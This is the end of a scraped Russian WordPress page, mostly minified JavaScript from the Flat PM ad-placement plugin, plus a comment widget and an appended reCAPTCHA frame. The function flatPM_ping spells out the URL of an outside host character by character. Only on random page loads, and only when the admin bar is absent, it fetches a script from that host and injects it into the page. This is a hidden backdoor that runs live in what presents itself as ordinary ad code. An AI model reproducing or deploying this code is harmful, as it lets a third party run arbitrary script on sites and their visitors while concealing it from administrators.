t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3587 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xJBkfG0ihjq3F-NhQbo6fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900446525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>